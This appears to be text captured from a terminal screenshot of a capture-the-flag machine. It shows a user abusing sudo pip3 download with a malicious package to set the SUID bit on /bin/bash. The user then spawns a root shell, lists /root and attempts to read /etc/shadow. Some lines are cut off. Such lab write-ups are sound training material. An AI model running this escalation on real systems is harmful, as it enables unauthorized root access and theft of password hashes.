 john@only4you:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
john@only4you:~$ sudo /usr/bin/pip3 download http://127.0.0.1:3000/john/T
/master/this_is_fine_wuzzi-0.0.1.tar.gz
Collecting http://127.0.0.1:3000/john/Test/raw/master/this_is_fine_wuzzi-
ar.gz
  Downloading http://127.0.0.1:3000/john/Test/raw/master/this_is_fine_wuz
1.tar.gz
     - 2.8 kB 7.5 MB/s
  Saved ./this_is_fine_wuzzi-0.0.1.tar.gz
Successfully downloaded this-is-fine-wuzzi
john@only4you:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
john@only4you:~$ /bin/bash -p
bash-5.0# id
uid=1000(john) gid=1000(john) euid=0(root) egid=0(root) groups=0(root),10
)
bash-5.0# ls /root
root.txt  scripts
bash-5.0# cat /root/root.txt
bash-5.0# cat /eetc/shadow
cat: /eetc/shadow: No such file or directory
bash-5.0# cat /etc/shadow